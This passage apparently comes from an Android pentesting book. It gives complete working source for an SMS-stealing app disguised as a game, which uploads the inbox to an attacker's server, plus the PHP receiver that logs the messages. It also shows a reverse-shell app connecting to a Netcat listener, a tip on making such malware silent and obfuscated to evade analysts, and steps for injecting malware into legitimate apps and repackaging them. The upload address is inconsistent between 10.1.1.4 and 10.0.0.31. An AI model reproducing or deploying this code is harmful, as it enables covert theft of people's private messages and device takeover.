Since the app is dealing with network connections, we need to add the following INTERNET permission to AndroidManifest.xml:
<uses-permission android:name="android.permission.INTERNET"></uses-permission>
After adding the preceding permission to the AndroidManifest.xml file, the code should look like this:
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.androidpentesting.smartspy" >
<uses-permission android:name="android.permission.INTERNET"></uses-permission>
<application
android:allowBackup="true"
android:icon="@drawable/ic_launcher"
android:label="@string/app_name"
android:theme="@style/AppTheme" >
<activity
android:name=".MainActivity"
android:label="@string/app_name" >
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>It's time to run this code on an emulator. Before we do this, start a Netcat listener on the attacker's machine as shown in the following screenshot. This is the machine with IP address 10.1.1.4, and port 1337 is used for connections:

Now run the application and launch it in an emulator. It should look like this:

Once we run it, the app should make a connection to the server:

We can now run any system command with the privileges of the app that we installed. The following screenshot shows the output of the id command:

The following figure shows the CPU information on the infected device:

In this section, we are going to see how to write a simple SMS stealer app that reads SMSes from a user's device and sends them to an attacker's server. The idea is to create an app that looks like a simple game. When the user clicks the Start the Game button, it reads the SMSes from the device and sends them to the attacker. Start by creating a new Android Studio project and naming it SmartStealer.
As mentioned in the introduction, we will have a Start the Game button on the first activity, as shown following:

The following is the code for the activity_main.xml file, which displays this user interface:
<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent"
android:layout_height="match_parent" android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
android:paddingBottom="@dimen/activity_vertical_margin" tools:context=".MainActivity">
<ImageView
android:layout_width="match_parent"
android:layout_height="match_parent"
android:background="@drawable/curveahead"
android:id="@+id/imageView" />
<Button
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="Start the Game"
android:id="@+id/btnStart"
android:layout_alignTop="@+id/imageView"
android:layout_centerHorizontal="true"
android:layout_marginTop="84dp" />
</RelativeLayout>As we can see in the preceding excerpt, we have one ImageView in which we are loading the image as background, and then we have a Button that is used to display the text Start the Game.
Now open up MainActivity.java and declare an object for the Button class. Then declare a string variable called sms, which is going to be used to store messages read from the device later. Additionally, create an object of type ArrayList class with BasicNameValuePair. NameValuePair is a special <Key, Value> pair which is used to represent parameters in HTTP requests. We are using this here, as we need to send SMSes to the server via HTTP requests later. Finally, set up an OnClickListener event for the button we created. This is used to execute the code whenever this button is clicked:
public class MainActivity extends Activity {
Button btn;
String sms = "";
ArrayList<BasicNameValuePair> arrayList = new ArrayList<BasicNameValuePair>();
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
btn = (Button) findViewById(R.id.btnStart);
btn.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
//SMS Stealing code here
}
});
}As you can see in the preceding excerpt, the skeleton for the SMS stealer app is ready. We now need to add SMS-stealing code within the onClick() method.
The following is the code for reading SMS from the inbox of an SMS application. The goal is to achieve the following:
- Read SMS from the content provider
content://sms/inbox - Store those SMS as a basic name value pair
- Upload this name value pair to the attacker's server using an http post request:
Thread thread = new Thread(){ @Override public void run() { Uri uri = Uri.parse("content://sms/inbox"); Cursor cursor = getContentResolver().query(uri,null,null,null,null); int index = cursor.getColumnIndex("body"); while(cursor.moveToNext()){ sms += "From :" + cursor.getString(2) + ":" + cursor.getString(index) + "\n"; } arrayList.add(new BasicNameValuePair("sms",sms)); uploadData(arrayList); } }; thread.start();
Let's understand the preceding code line by line:
- First we have created a thread to avoid executing networking tasks on the main thread.
- Next we are creating a Uri object specifying the content we want to read. In our case, it is inbox content. A
Uriobject is usually used to tell aContentProviderwhat we want to access by reference. It is an immutable one-to-one mapping to a specific resource. The methodUri.parsecreates a new Uri object from a properly formatted String:Uri uri = Uri.parse("content://sms/inbox"); - Next we are reading the
SMSbodyandFromfields from the table using a Cursor object. The extracted content is stored in thesmsvariable that we declared earlier:Cursor cursor = getContentResolver().query(uri,null,null,null,null); int index = cursor.getColumnIndex("body"); while(cursor.moveToNext()){ sms += "From :" + cursor.getString(2) + ":" + cursor.getString(index) + "\n"; } - After reading the SMS, we are adding the values to the
ArrayListobject as a basic name value pair using the following line:arrayList.add(new BasicNameValuePair("sms",sms)); - Finally, we are calling the
uploadData()method with theArrayListobject as an argument. This is shown following:uploadData(arrayList);
The following is the piece of code that uploads the SMS to an attacker-controlled server:
private void uploadData(ArrayList<BasicNameValuePair> arrayList) {
DefaultHttpClient httpClient = new DefaultHttpClient();
HttpPost httpPost = new HttpPost("http://10.1.1.4/smartstealer/sms.php");
try {
httpPost.setEntity(new UrlEncodedFormEntity(arrayList));
httpClient.execute(httpPost);
} catch (Exception e) {
e.printStackTrace();
}
}
}Let's understand the preceding code line by line.
- First we are creating the
DefaultHttpClientobject:DefaultHttpClient httpClient = new DefaultHttpClient();
- Next we are creating an
HttpPostobject, where we need to specify the URL of the target server. In our case, the following is the URL. We will see the code for thesms.phpfile later in this section:http://10.1.1.4/smartstealer/sms.php - Next we need to build the post parameters that are to be sent to the server. In our case, the only parameter we need to send is the SMS name value pair, which is passed as an argument to the
uploadData()method:httpPost.setEntity(new UrlEncodedFormEntity(arrayList));
- The last step is to execute the HTTP request using the line below:
httpClient.execute(httpPost);
The following is the complete code that we have written within the MainActivity.class file:
package com.androidpentesting.smartstealer;
import android.app.Activity;
import android.database.Cursor;
import android.net.Uri;
import android.os.Bundle;
import android.view.View;
import android.widget.Button;
import org.apache.http.client.entity.UrlEncodedFormEntity;
import org.apache.http.client.methods.HttpPost;
import org.apache.http.impl.client.DefaultHttpClient;
import org.apache.http.message.BasicNameValuePair;
import java.util.ArrayList;
public class MainActivity extends Activity {
Button btn;
String sms = "";
ArrayList<BasicNameValuePair> arrayList = new ArrayList<BasicNameValuePair>();
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
btn = (Button) findViewById(R.id.btnStart);
btn.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
Thread thread = new Thread(){
@Override
public void run() {
Uri uri = Uri.parse("content://sms/inbox");
Cursor cursor = getContentResolver().query(uri,null,null,null,null);
int index = cursor.getColumnIndex("body");
while(cursor.moveToNext()){
sms += "From :" + cursor.getString(2) + ":" + cursor.getString(index) + "\n";
}
arrayList.add(new BasicNameValuePair("sms",sms));
uploadData(arrayList);
}
};
thread.start();
}
});
}
private void uploadData(ArrayList<BasicNameValuePair> arrayList) {
DefaultHttpClient httpClient = new DefaultHttpClient();
HttpPost httpPost = new HttpPost("http://10.1.1.4/smartstealer/sms.php");
try {
httpPost.setEntity(new UrlEncodedFormEntity(arrayList));
httpClient.execute(httpPost);
} catch (Exception e) {
e.printStackTrace();
}
}
}Since the app is dealing with reading SMS and making network connections, we need to add the following permissions to AndroidManifest.xml:
<uses-permission android:name="android.permission.INTERNET"></uses-permission> <uses-permission android:name="android.permission.READ_SMS"></uses-permission>
After adding the preceding permission to the AndroidManifest.xml file, the code should look like the following:
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.androidpentesting.smartstealer" >
<uses-permission android:name="android.permission.INTERNET"></uses-permission>
<uses-permission android:name="android.permission.READ_SMS"></uses-permission>
<application
android:allowBackup="true"
android:icon="@drawable/ic_launcher"
android:label="@string/app_name"
android:theme="@style/AppTheme" >
<activity
android:name=".MainActivity"
android:label="@string/app_name" >
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>In the previous section, we used the following URL to send the SMS:
http://10.0.0.31/smartstealer/sms.php
We now need to write the code for receiving SMS on the server side. In simple words, we are now seeing the code for the sms.php file hosted on the attacker's server.
The following is the complete code for sms.php:
<?php
$sms = $_POST["sms"];
$file = "sms.txt";
$fp =fopen($file,"a") or die("coudnt open");
fwrite($fp,$sms) or die("coudnt");
die("success!");
fclose($fp);
?>
- As you can see in the preceding excerpt, we are storing the post data into a variable called
$sms - Then we are opening a file named
sms.txtin append mode usingfopen() - Next we are writing our data into the
sms.txtfile usingfwrite() - Finally, we are closing the file using
fclose()
Now, if you launch the application in an emulator/real device and click the Start the Game button, you should see all the SMS from the device's inbox on the attacker's server:

Tip
Tip: To give readers an idea about how simple malware can be developed with built-in APIs available in Android, we have discussed the concepts such as using activities and clicking buttons to do some malicious tasks in a simple manner. You can attempt to add broadcast receivers in combination with services in order to execute these malicious functions silently in the background without the user noticing it. It's all up to your imagination and coding skills to develop dangerous real-world malware. In addition to this, obfuscating the code makes it harder for malware analysts to perform static analysis.
Original Android applications can be easily modified and infected with malicious apps. To achieve this, one has to perform the following steps:
- Get the smali code of both the original and the malicious app using apktool.
- Add malicious smali files to the smali files in the
smalifolder of the original app. - Change all the references of the malicious app to the one with the original app.
- Add appropriate permissions that are required by the malicious app to the
AndroidManifest.xmlfile of the original app. - Declare the components, such as broadcast receivers, services, and so on, if needed.
- Repack the original app using apktool.
- Sign the newly generated APK file using the keytool and Jarsigner tools.
- Your infected app is ready.